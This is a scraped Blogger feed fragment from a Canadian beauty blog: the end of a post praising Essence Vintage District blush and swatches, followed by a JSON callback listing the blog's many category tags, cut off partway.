href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjDu3kA7lpTnL-LpGC1fkV3UBRCPO48YYUJS8u_vDcBa0CIHdiDY8THGF9aFKn9qG0jA2ackIlDxUIQg4gRqKi_hUw8d05paSKKO3IsJyIFEdFwz_UGS6kyXi-9K2ROzxQ-w7_JTrixm1t\/s1600\/DSCF1831.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjDu3kA7lpTnL-LpGC1fkV3UBRCPO48YYUJS8u_vDcBa0CIHdiDY8THGF9aFKn9qG0jA2ackIlDxUIQg4gRqKi_hUw8d05paSKKO3IsJyIFEdFwz_UGS6kyXi-9K2ROzxQ-w7_JTrixm1t\/s640\/DSCF1831.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDSXhFWvQN2Em4dYowFtNZATYEm6P1EjjSrlk4wbvNd2Ezs4t2QtabHdMEDGnTuXjJfm_mdpoWODJkjV_toXXrkJEZNEo_Taq0YGBlWxsVAuTt3uK9tQqbMtxOUnco-9BpxHNyyyd2UJ8S\/s1600\/DSCF1832.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDSXhFWvQN2Em4dYowFtNZATYEm6P1EjjSrlk4wbvNd2Ezs4t2QtabHdMEDGnTuXjJfm_mdpoWODJkjV_toXXrkJEZNEo_Taq0YGBlWxsVAuTt3uK9tQqbMtxOUnco-9BpxHNyyyd2UJ8S\/s640\/DSCF1832.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3GG5Y2CtB0MDjq-kuHJZuiVraOmitGksF_E0O7GGrl0y8fAchwi8ryqeK3dr1r9cbalhlIWJFJSMDIdq0HXal2kvnifoVlgCGJ8PTXvNCZE0bC_2ilg6fPi_fH2yVOv7S2Bj0c9wqv4eY\/s1600\/DSCF1800.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"478\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3GG5Y2CtB0MDjq-kuHJZuiVraOmitGksF_E0O7GGrl0y8fAchwi8ryqeK3dr1r9cbalhlIWJFJSMDIdq0HXal2kvnifoVlgCGJ8PTXvNCZE0bC_2ilg6fPi_fH2yVOv7S2Bj0c9wqv4eY\/s640\/DSCF1800.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhRgQGPNPTyC6xwVDCzjaNwimda6eQuQUXnEB1Rq0vnB1eAyuZys32N8ZwnbNaYppczZOhjBku-jrITUnMlYl8s8siArQxBhDyb9L7P2wSOQBQ7lZwblyXERUYPvvNj8OUAa5XWNwTI4oc\/s1600\/DSCF1805.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhRgQGPNPTyC6xwVDCzjaNwimda6eQuQUXnEB1Rq0vnB1eAyuZys32N8ZwnbNaYppczZOhjBku-jrITUnMlYl8s8siArQxBhDyb9L7P2wSOQBQ7lZwblyXERUYPvvNj8OUAa5XWNwTI4oc\/s640\/DSCF1805.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nSwatched on my other hand.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nI know Essence collections can be hard to find, but if you can try to get your hands on these products. They are cheap, have great pigmentation and fantastic colours. I originally didn't know the blush had a pink under it, but man I just love it more now.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\nYou can find Essence at Shoppers Drug Marts across Canada and a\u003Ca href=\"http:\/\/www.essence.eu\/\" target=\"_blank\"\u003E\u0026nbsp;their site\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7642044491246955861\/posts\/default\/5302267591324067275"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7642044491246955861\/posts\/default\/5302267591324067275"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.beautyvixen.ca\/2013\/04\/essence-vintage-district.html","title":"Essence Vintage District "}],"author":[{"name":{"$t":"Jill Oliver-Fox"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08885215331365650047"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiidFoaLXQURpFL50d-cgobNX55hBC3ooE3FF2f2_RlvM0DUqtFv0Kcxq0Pbmr4CMwQEqQsZk2C-n-czCwcAmANW5kaIwMPDWreU7TNd3EPpeOHazpEbRJr2n53X0voI8f1P0a5otpcE2bs\/s72-c\/27137_426931350734153_257128986_n.jpg","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.beautyvixen.ca/feeds/posts/default/-/magic%20lumi?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 14107
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7642044491246955861"},"updated":{"$t":"2026-01-17T12:28:45.145-08:00"},"category":[{"term":"review"},{"term":"l'oreal"},{"term":"haul"},{"term":"skin care"},{"term":"lipstick"},{"term":"loreal"},{"term":"Mac"},{"term":"the body shop"},{"term":"annabelle"},{"term":"Canada"},{"term":"hair"},{"term":"nail polish"},{"term":"mary kay"},{"term":"sephora"},{"term":"Mascara"},{"term":"elf"},{"term":"fotd"},{"term":"random"},{"term":"empties"},{"term":"eyeshadow"},{"term":"revlon"},{"term":"swatch"},{"term":"Avon"},{"term":"joe fresh"},{"term":"Benefit"},{"term":"blush"},{"term":"marcelle"},{"term":"Hard Candy"},{"term":"makeup"},{"term":"toronto"},{"term":"brushes"},{"term":"personal"},{"term":"favourites"},{"term":"body care"},{"term":"conditioner"},{"term":"mark"},{"term":"palette"},{"term":"coverfx"},{"term":"essence"},{"term":"shampoo"},{"term":"eyeslipsface"},{"term":"hair care"},{"term":"vichy"},{"term":"Smashbox"},{"term":"holiday"},{"term":"lip balm"},{"term":"2024"},{"term":"NYX"},{"term":"l'oreal paris"},{"term":"makeup forever"},{"term":"perfume"},{"term":"collection"},{"term":"makeup haul"},{"term":"skincare"},{"term":"wet n' wild"},{"term":"5 things i am loving right now"},{"term":"Quo"},{"term":"bath and body works"},{"term":"contest"},{"term":"lipgloss"},{"term":"nails"},{"term":"sale"},{"term":"skin"},{"term":"2020"},{"term":"5 things"},{"term":"cargo Cosmetics"},{"term":"drug store"},{"term":"estee lauder"},{"term":"event"},{"term":"limited edition"},{"term":"lip gloss"},{"term":"lotion"},{"term":"swatches"},{"term":"2021"},{"term":"2023"},{"term":"clinique"},{"term":"farley co"},{"term":"reviews"},{"term":"shoppers drug mart"},{"term":"stila"},{"term":"summer"},{"term":"bb"},{"term":"bronzer"},{"term":"eyeliner"},{"term":"highlighter"},{"term":"lisa warehouse sale"},{"term":"live clean"},{"term":"rimmel"},{"term":"tea"},{"term":"too faced"},{"term":"Urban Decay"},{"term":"almay"},{"term":"bite"},{"term":"body wash"},{"term":"foundation"},{"term":"gifts"},{"term":"lip"},{"term":"lips"},{"term":"mask"},{"term":"serum"},{"term":"shopper's drug mart"},{"term":"sunscreen"},{"term":"walmart"},{"term":"bath"},{"term":"body"},{"term":"buxom"},{"term":"concealer"},{"term":"farleyco"},{"term":"giveaway"},{"term":"maybelline"},{"term":"nail"},{"term":"real techniques"},{"term":"sally Hansen"},{"term":"spf"},{"term":"vasanti"},{"term":"warehouse sale"},{"term":"E.L.F"},{"term":"Total repair 5"},{"term":"david's tea"},{"term":"hair dye"},{"term":"imats toronto"},{"term":"matte"},{"term":"nars"},{"term":"natural"},{"term":"scrub"},{"term":"tarte"},{"term":"wet n wild"},{"term":"2022"},{"term":"bath and body works outlet"},{"term":"beauty"},{"term":"biore"},{"term":"body spray"},{"term":"dr teal's"},{"term":"dr teals"},{"term":"fall"},{"term":"five on friday"},{"term":"gift guide"},{"term":"loose button"},{"term":"luxe box"},{"term":"monthly recap"},{"term":"trader joe's"},{"term":"yardley"},{"term":"2025"},{"term":"Primers"},{"term":"aveda"},{"term":"beauty so clean"},{"term":"body lotion"},{"term":"canadian brand"},{"term":"dermalogica"},{"term":"eyeslipsface.com"},{"term":"food"},{"term":"glossybox"},{"term":"imats"},{"term":"infallible"},{"term":"influenster"},{"term":"lancome"},{"term":"mac pro"},{"term":"marc anthony"},{"term":"mufe"},{"term":"nude"},{"term":"pari beauty"},{"term":"perspirex"},{"term":"pixi"},{"term":"recap"},{"term":"reivew"},{"term":"sephora collection"},{"term":"sephora vib"},{"term":"target"},{"term":"temptu"},{"term":"vib"},{"term":"Physicians Formula"},{"term":"Sunblock"},{"term":"beauty blender"},{"term":"bubble bath"},{"term":"burt's bees"},{"term":"caresse"},{"term":"face"},{"term":"fragrance"},{"term":"fresh"},{"term":"guerlain"},{"term":"holiday 2016"},{"term":"holiday set"},{"term":"home"},{"term":"joe cosmetics"},{"term":"john frieda"},{"term":"lashes"},{"term":"lip smacker"},{"term":"lisa sale"},{"term":"lotd"},{"term":"nail polish canada"},{"term":"neutrogena"},{"term":"oil"},{"term":"set"},{"term":"tossing 10"},{"term":"Nudestix"},{"term":"Sephora Favorites"},{"term":"antiperspirant"},{"term":"around toronto"},{"term":"aveeno"},{"term":"bdellium"},{"term":"belif"},{"term":"burts bees"},{"term":"canadian made"},{"term":"conair"},{"term":"cream"},{"term":"deciem"},{"term":"deodorant"},{"term":"dove"},{"term":"dry shampoo"},{"term":"eyes lips face"},{"term":"eyeshadow primers"},{"term":"face mask"},{"term":"feria"},{"term":"gift"},{"term":"glossy box"},{"term":"glymm"},{"term":"guest post"},{"term":"holidays"},{"term":"julep"},{"term":"julep maven"},{"term":"lavender"},{"term":"lifestyle"},{"term":"liner"},{"term":"lip stain"},{"term":"marc jacobs"},{"term":"meteorites"},{"term":"monthly favourites"},{"term":"movies"},{"term":"neutral"},{"term":"olay"},{"term":"primer"},{"term":"project pan"},{"term":"scalp scrub"},{"term":"soap"},{"term":"spring"},{"term":"summer 2012"},{"term":"the inkey list"},{"term":"tkb trading"},{"term":"trader joes"},{"term":"travel"},{"term":"twistup"},{"term":"vib rouge"},{"term":"voluminous"},{"term":"warehouse"},{"term":"7th heaven"},{"term":"Catrice"},{"term":"Eco-tools"},{"term":"Launch"},{"term":"Organization"},{"term":"Sol de Janeiro"},{"term":"acure"},{"term":"argan"},{"term":"argan oil"},{"term":"aussie"},{"term":"balm"},{"term":"bath and body"},{"term":"biggy bronzer"},{"term":"bioré"},{"term":"bite beauty"},{"term":"body fantasies"},{"term":"boreal"},{"term":"bronze"},{"term":"brow"},{"term":"canadian"},{"term":"canadian  made"},{"term":"challenge"},{"term":"cherry"},{"term":"chickadvisor"},{"term":"crown brushes"},{"term":"dollar store"},{"term":"dry skin"},{"term":"elf studio"},{"term":"events"},{"term":"eye cream"},{"term":"face sunscreen"},{"term":"facial"},{"term":"gift sets"},{"term":"glymm box"},{"term":"hair oil"},{"term":"hand soap"},{"term":"hands"},{"term":"highlight"},{"term":"holiday 2017"},{"term":"illuminizer"},{"term":"kett cosmetics"},{"term":"laura Mercier"},{"term":"lip liner"},{"term":"lisa"},{"term":"lise waiter"},{"term":"masks"},{"term":"maybelline eyestudio"},{"term":"montange jeunesse"},{"term":"nail art"},{"term":"naked"},{"term":"nivea"},{"term":"no poo"},{"term":"no shampoo"},{"term":"opi"},{"term":"organic"},{"term":"palmer's"},{"term":"palmers"},{"term":"powder"},{"term":"recipes"},{"term":"scalp scrub showdown"},{"term":"shadow"},{"term":"shopping"},{"term":"spring 2017"},{"term":"still"},{"term":"sun care"},{"term":"the ordinary"},{"term":"tools"},{"term":"toronto beauty bloggers"},{"term":"vitabath"},{"term":"wipes"},{"term":"wish list"},{"term":"30 challenge"},{"term":"905"},{"term":"Cream colour base"},{"term":"I love"},{"term":"Laura Mericer"},{"term":"Murale"},{"term":"acne"},{"term":"all one brand"},{"term":"balmshell"},{"term":"bar"},{"term":"bathorium"},{"term":"be better"},{"term":"black tie"},{"term":"body butter"},{"term":"body oil"},{"term":"body scrub"},{"term":"bourjois"},{"term":"brows"},{"term":"candle"},{"term":"candy"},{"term":"caudlie"},{"term":"cc"},{"term":"charlotte tilbury"},{"term":"chrismas"},{"term":"christmas"},{"term":"cleaning"},{"term":"coffee"},{"term":"colorburst"},{"term":"colour riche"},{"term":"coloured mascara"},{"term":"crackle nail polish"},{"term":"crown"},{"term":"damaged hair"},{"term":"disney"},{"term":"dr teal"},{"term":"e.l.f."},{"term":"ecotools"},{"term":"elnett"},{"term":"eos"},{"term":"epsom salts"},{"term":"essenece"},{"term":"essie"},{"term":"eye liner"},{"term":"eye seal"},{"term":"eyes"},{"term":"feet"},{"term":"forever 21"},{"term":"fragrance mist"},{"term":"garnier"},{"term":"gel"},{"term":"gift with purchase"},{"term":"hair colour"},{"term":"hand cream"},{"term":"hand wash"},{"term":"hd"},{"term":"herbal essences"},{"term":"holiday 2019"},{"term":"holiday 2020"},{"term":"hot tool"},{"term":"hylamide"},{"term":"idealia"},{"term":"ikea"},{"term":"instaglam"},{"term":"invisibobble"},{"term":"joe"},{"term":"joico"},{"term":"keri"},{"term":"kit"},{"term":"l'orea paris"},{"term":"larosa"},{"term":"life brand"},{"term":"lily cole"},{"term":"lip crayon"},{"term":"lip stick"},{"term":"lipbalm"},{"term":"lipsticks"},{"term":"liquid lipstick"},{"term":"lumi"},{"term":"makeup brushes"},{"term":"makeup remover"},{"term":"mauvember"},{"term":"mineral"},{"term":"mineral sunscreen"},{"term":"mini reviews"},{"term":"new products"},{"term":"nexxus"},{"term":"nicole by opi"},{"term":"notd"},{"term":"occ cosmetics"},{"term":"orly gel"},{"term":"other"},{"term":"paint pots"},{"term":"palettes"},{"term":"party"},{"term":"pencil"},{"term":"polyvore"},{"term":"precious oils"},{"term":"press on"},{"term":"privée"},{"term":"project 20 pan"},{"term":"quo by orly"},{"term":"rexall"},{"term":"rose"},{"term":"salon grafix"},{"term":"scalp"},{"term":"schick"},{"term":"schwarzkopf"},{"term":"sephoa"},{"term":"shimmer"},{"term":"soap and glory"},{"term":"sonia kashuk"},{"term":"spa"},{"term":"spray sunscreen"},{"term":"spring 2020"},{"term":"subscription box"},{"term":"the balm"},{"term":"tiff"},{"term":"tinted lip balm"},{"term":"tinted moisturizer"},{"term":"tossing"},{"term":"tresemme"},{"term":"value set"},{"term":"vanity"},{"term":"vitamin c"},{"term":"wine"},{"term":"winners"},{"term":"winter 2020"},{"term":"x3"},{"term":"yardley london"},{"term":"youth code"},{"term":"ysl"},{"term":"zoya"},{"term":"$20 challenge"},{"term":"2013"},{"term":"2015"},{"term":"2018"},{"term":"3 minute"},{"term":"416"},{"term":"Alice + Olivia"},{"term":"English rose"},{"term":"Give Me some nude lip"},{"term":"November"},{"term":"Too Faced."},{"term":"american apparel"},{"term":"anti-wrinkle"},{"term":"aquaphor"},{"term":"argyle"},{"term":"at home"},{"term":"bath bombs"},{"term":"bath salt"},{"term":"bath time"},{"term":"batiste"},{"term":"bb cream"},{"term":"bbw"},{"term":"beard"},{"term":"beauty basket"},{"term":"beautylash"},{"term":"beautylish"},{"term":"becca"},{"term":"beer"},{"term":"ben nye"},{"term":"benetint"},{"term":"best of"},{"term":"biolage"},{"term":"black friday"},{"term":"blue lizard"},{"term":"body balm"},{"term":"body mist"},{"term":"body sunscreen"},{"term":"bodycology"},{"term":"boots"},{"term":"briogeo"},{"term":"broadwaynails"},{"term":"brow tint"},{"term":"brush cleaner"},{"term":"bubble t"},{"term":"buyincoins"},{"term":"candian brand"},{"term":"caprina"},{"term":"charity"},{"term":"chick advisor"},{"term":"china glaze"},{"term":"clarins"},{"term":"clay"},{"term":"clean beauty"},{"term":"cleansing oil"},{"term":"cnd"},{"term":"coca-cola"},{"term":"cocoa butter"},{"term":"coconut"},{"term":"coconut oil"},{"term":"coke"},{"term":"colab"},{"term":"color riche"},{"term":"colorstay"},{"term":"colour corrector"},{"term":"colour radiance"},{"term":"colour treated hair"},{"term":"complete salon manicure"},{"term":"contour"},{"term":"copper tone"},{"term":"coppertone"},{"term":"cream eyeshadow"},{"term":"cross border"},{"term":"curel"},{"term":"cushion"},{"term":"cushion foundation"},{"term":"custom lipstick"},{"term":"custom palette"},{"term":"deal"},{"term":"dollarama"},{"term":"dr. roebuck's"},{"term":"dr. scholl's"},{"term":"drink"},{"term":"dye"},{"term":"easy-lites"},{"term":"eco friendly"},{"term":"estee edit"},{"term":"eversleek"},{"term":"exfoliant"},{"term":"eye makeup remover"},{"term":"eyebrow"},{"term":"eyebrow pencil"},{"term":"face lotion"},{"term":"face masque"},{"term":"face tools"},{"term":"face wash"},{"term":"fall 2020"},{"term":"fall 2021"},{"term":"feather hair extensions"},{"term":"feathers"},{"term":"film"},{"term":"first impressions"},{"term":"flexitol"},{"term":"foamie"},{"term":"foaming hand wash"},{"term":"foil eyeshadow"},{"term":"foot"},{"term":"ford"},{"term":"freemans"},{"term":"george's cream"},{"term":"givenchy"},{"term":"glamoflauge"},{"term":"glycolic acid"},{"term":"grease paint stick"},{"term":"grown alchamist"},{"term":"gwp"},{"term":"h m"},{"term":"hair accessories"},{"term":"hair styling"},{"term":"hair. hair colour"},{"term":"halloween"},{"term":"halo"},{"term":"hand sanitizer"},{"term":"happy heart"},{"term":"hawiaiian hues"},{"term":"head and shoulders"},{"term":"holiday 2015"},{"term":"holiday 2018"},{"term":"holiday 2022"},{"term":"holts"},{"term":"hourglass"},{"term":"hydro silk razor"},{"term":"ideal body"},{"term":"impress"},{"term":"instain"},{"term":"jouviance"},{"term":"kerastase"},{"term":"keratosis pilaris"},{"term":"kiehls"},{"term":"l'occitane"},{"term":"l'oreal glow"},{"term":"letterboxd"},{"term":"life"},{"term":"lip pencil"},{"term":"lipsgloss"},{"term":"lisa's"},{"term":"lise watier"},{"term":"live clean shampoo"},{"term":"look"},{"term":"lorac"},{"term":"lucky bag"},{"term":"lump"},{"term":"lypsyl"},{"term":"mac in lillyland"},{"term":"mac warehouse"},{"term":"magic bb"},{"term":"markham"},{"term":"marshals"},{"term":"masker aide"},{"term":"maskeraide"},{"term":"matrix"},{"term":"matte lipgloss"},{"term":"matte lipstick"},{"term":"me!bath"},{"term":"men"},{"term":"micellar"},{"term":"milk"},{"term":"moisturizer"},{"term":"morphe"},{"term":"motd"},{"term":"movember"},{"term":"mystery box"},{"term":"nail enamel"},{"term":"natural skin care"},{"term":"neostrada"},{"term":"new"},{"term":"new directions aromatics"},{"term":"nip and fab"},{"term":"nix"},{"term":"no 7"},{"term":"nutri-sleek"},{"term":"oatmeal"},{"term":"ombre"},{"term":"origins"},{"term":"orly"},{"term":"orly quo"},{"term":"ouai"},{"term":"packing"},{"term":"paint pot"},{"term":"pantone"},{"term":"pari"},{"term":"paula's choice"},{"term":"peel"},{"term":"pigments"},{"term":"privee"},{"term":"pro-matte"},{"term":"project"},{"term":"pulp fiction"},{"term":"purple"},{"term":"quad"},{"term":"rant"},{"term":"raw"},{"term":"remover"},{"term":"royal and langnickel"},{"term":"saje"},{"term":"sallys"},{"term":"schick hydro silk"},{"term":"self tanner"},{"term":"sephora $12"},{"term":"sephora colleciton"},{"term":"sheet mask"},{"term":"shimmer cube"},{"term":"shower"},{"term":"so baked"},{"term":"so.."},{"term":"so..."},{"term":"spray"},{"term":"starbucks"},{"term":"stockings"},{"term":"strawberry"},{"term":"summer 2021"},{"term":"sun"},{"term":"sun hives"},{"term":"sun protection"},{"term":"sweet sixteen"},{"term":"taste"},{"term":"teavana"},{"term":"the face shop"},{"term":"things to do in toronto"},{"term":"throwaways"},{"term":"tips"},{"term":"toner"},{"term":"too faced holiday"},{"term":"total repair"},{"term":"tricks of the trade"},{"term":"use up challenge"},{"term":"vaseline"},{"term":"vegan"},{"term":"villainess"},{"term":"vintage"},{"term":"vintage vanity"},{"term":"voluminous butterfly mascara"},{"term":"voxbox"},{"term":"water"},{"term":"waterproof"},{"term":"waterproof mascara"},{"term":"wet m wild"},{"term":"win"},{"term":"winter"},{"term":"yellow tail"},{"term":"yes to blueberries"},{"term":"ziv"},{"term":"004"},{"term":"1-2-3"},{"term":"10th anniversary"},{"term":"2-in-1 eye pencils"},{"term":"2014"},{"term":"2016"},{"term":"2017"},{"term":"3 day"},{"term":"3rd wheel"},{"term":"4 in 1"},{"term":"4 n one"},{"term":"4711"},{"term":"5 on Friday"},{"term":"5 years"},{"term":"5.65"},{"term":"500 point perk"},{"term":"654"},{"term":"7 in 7"},{"term":"8 second wonder water"},{"term":"Asia Zen Control"},{"term":"Bradley"},{"term":"Cake Beauty"},{"term":"Calming"},{"term":"Canada Day"},{"term":"Canadian programs"},{"term":"Cham-Pale Collection"},{"term":"Clarins Extra Firming Eye Lift Perfecting Serum"},{"term":"Clinique happy"},{"term":"Elizabeth Arden"},{"term":"Fruits and Passion"},{"term":"Helena Lane"},{"term":"In The Groove"},{"term":"Le Petit Marseillais"},{"term":"Mac Fabulous Felines collection"},{"term":"Marvis"},{"term":"Matte gold"},{"term":"Million lashes"},{"term":"Nespresso"},{"term":"PC Optimum Insiders Subscription"},{"term":"Profushion"},{"term":"Runway Bold"},{"term":"SITAMAA"},{"term":"STYLING"},{"term":"Shalimar"},{"term":"Spring Colour Forecast 2010"},{"term":"To The Beach"},{"term":"Ultra Thin"},{"term":"a veda"},{"term":"a veda institute"},{"term":"accessories"},{"term":"affordable skincare"},{"term":"after sun"},{"term":"aging"},{"term":"ago"},{"term":"aha"},{"term":"alcone"},{"term":"alien aqua chic"},{"term":"all the highlights"},{"term":"almond hand cream"},{"term":"aloe vera"},{"term":"amazing grace"},{"term":"amazon"},{"term":"amazonian butter lipstick"},{"term":"amazonian clay"},{"term":"amika"},{"term":"amsterdam"},{"term":"anastasia"},{"term":"anniversary"},{"term":"antiaging"},{"term":"apocalips"},{"term":"apothecary"},{"term":"aqua queen"},{"term":"aqualia thermal"},{"term":"aromatherapy"},{"term":"art"},{"term":"art of nature"},{"term":"atomizer"},{"term":"automatic"},{"term":"automatic pencil"},{"term":"aveda institute"},{"term":"avenno"},{"term":"avon glow"},{"term":"away oui go"},{"term":"b kamins"},{"term":"baby lips"},{"term":"baby wipes"},{"term":"bach rescue remedy"},{"term":"bag"},{"term":"baking soda and apple cider vinegar"},{"term":"balea"},{"term":"banana"},{"term":"banana boat"},{"term":"bar soap"},{"term":"barberry"},{"term":"bare minerals"},{"term":"barq"},{"term":"base"},{"term":"bath \nfavourites"},{"term":"bath care"},{"term":"bath fizzles"},{"term":"bath oil"},{"term":"bath pearls"},{"term":"bath salts"},{"term":"bath soak"},{"term":"bb crea"},{"term":"bc bonacure"},{"term":"beach beauty"},{"term":"beard care"},{"term":"beardexpert"},{"term":"beautifying oil"},{"term":"beauty bag"},{"term":"beauty boutique"},{"term":"beauty powder"},{"term":"beauty premiere event"},{"term":"beauty-full volume"},{"term":"beautysoclean"},{"term":"because you're worth it"},{"term":"befine"},{"term":"behavioural aging"},{"term":"benfit"},{"term":"bespoke"},{"term":"best"},{"term":"best bite rewind"},{"term":"best sellers on the go"},{"term":"betsey"},{"term":"bha"},{"term":"bi-phasal"},{"term":"big"},{"term":"bio Sculpture"},{"term":"bio-oil"},{"term":"bire markt"},{"term":"birthday"},{"term":"bite lip lab"},{"term":"bite rewind"},{"term":"black tea"},{"term":"black tea instant perfecting mask"},{"term":"black velvet liner"},{"term":"bliss"},{"term":"blistex"},{"term":"blog info"},{"term":"blogiversary"},{"term":"bloglovin"},{"term":"bloom me up"},{"term":"blotting paper"},{"term":"blur room"},{"term":"blush duo"},{"term":"blush stick"},{"term":"bobbette and belle"},{"term":"bobbi brown"},{"term":"body cream"},{"term":"body creme"},{"term":"body hair"},{"term":"body milk"},{"term":"body products"},{"term":"body treatment"},{"term":"body washes"},{"term":"bond off"},{"term":"bonnie belle"},{"term":"born to style"},{"term":"boscia"},{"term":"bowdacious"},{"term":"box"},{"term":"boxed blush"},{"term":"boxing day"},{"term":"boxing week"},{"term":"boy bait"},{"term":"brandbacker"},{"term":"break outs"},{"term":"breast cancer awareness"},{"term":"brilliance mouse"},{"term":"broadway nails"},{"term":"brow pencil"},{"term":"brow stylist"},{"term":"browns"},{"term":"browshow"},{"term":"brozner"},{"term":"brush cleaning"},{"term":"brush guards"},{"term":"bubbles"},{"term":"bubblies"},{"term":"bulk barn"},{"term":"bumble and bumble"},{"term":"bumpy skin"},{"term":"butter"},{"term":"butter london"},{"term":"butterfly"},{"term":"butterfly party"},{"term":"butters"},{"term":"buxom shadows"},{"term":"buy in coins"},{"term":"byoma"},{"term":"calgon"},{"term":"call me bubbles"},{"term":"callus"},{"term":"can't bar"},{"term":"canadian recipe"},{"term":"candles"},{"term":"candy yum yum"},{"term":"capital soleil"},{"term":"caramel apple"},{"term":"caress stains"},{"term":"cargo"},{"term":"carried away"},{"term":"cbb"},{"term":"ccb"},{"term":"celebration"},{"term":"celebrity"},{"term":"chai"},{"term":"chai chai chai"},{"term":"chaining perfume"},{"term":"charcoal"},{"term":"cheap"},{"term":"cheek stick"},{"term":"chemistry"},{"term":"cherry bomb"},{"term":"cherry coke"},{"term":"chichi girl"},{"term":"chocolate"},{"term":"christmas in october"},{"term":"christophe robin"},{"term":"cinco de mayo"},{"term":"cinema secrets"},{"term":"city"},{"term":"cityline"},{"term":"clairol"},{"term":"clarisonic"},{"term":"classic ivory"},{"term":"classic lipsticks"},{"term":"classic shades"},{"term":"clay mask"},{"term":"clean skin care"},{"term":"clean skincare"},{"term":"clean water"},{"term":"cleaner"},{"term":"cleansing balm"},{"term":"cleansing conditioner"},{"term":"cling peach"},{"term":"clipless"},{"term":"co-poo"},{"term":"cocoa radiant"},{"term":"cod"},{"term":"collectors edition"},{"term":"cologne"},{"term":"color brilliance"},{"term":"colorsilk"},{"term":"colour burst"},{"term":"colour control"},{"term":"colour links"},{"term":"colour mascara"},{"term":"colour riche caresse lipcolour"},{"term":"colour riche press-on"},{"term":"colour stay"},{"term":"colour tattoo"},{"term":"coloursilk"},{"term":"colourstay"},{"term":"comfort zone"},{"term":"concentrate"},{"term":"conditioner bar"},{"term":"confetti"},{"term":"constant"},{"term":"contests"},{"term":"coral crush"},{"term":"costume"},{"term":"cover fx"},{"term":"cover girl"},{"term":"cozy comfort"},{"term":"crabtree and evelyn"},{"term":"cranberry joy"},{"term":"cream blush"},{"term":"cream color base"},{"term":"cream highlight"},{"term":"creams"},{"term":"creamy vanilla"},{"term":"creme"},{"term":"crest"},{"term":"cupcakes"},{"term":"cupid's mystery clutch"},{"term":"cupids mystery box"},{"term":"curl"},{"term":"curl spray"},{"term":"curlformers"},{"term":"curling iron"},{"term":"curls"},{"term":"custom cover drops"},{"term":"cuticle"},{"term":"cuticle eraser"},{"term":"dalish"},{"term":"damage eraser"},{"term":"dare to wear"},{"term":"day 2 night"},{"term":"deals"},{"term":"deb rah lip man"},{"term":"debrah lipman"},{"term":"defy damage"},{"term":"degree"},{"term":"delon"},{"term":"deluxe"},{"term":"deluxe samples"},{"term":"demeter"},{"term":"demi-matte katy perry"},{"term":"dental"},{"term":"deny be delicious"},{"term":"dermablend"},{"term":"dermablend professional"},{"term":"dermaglow"},{"term":"desk"},{"term":"desktop"},{"term":"dessange"},{"term":"dessange paris"},{"term":"diamondbuff"},{"term":"dior glow"},{"term":"discontinued"},{"term":"distillery district"},{"term":"diy"},{"term":"dkny be delicious"},{"term":"double 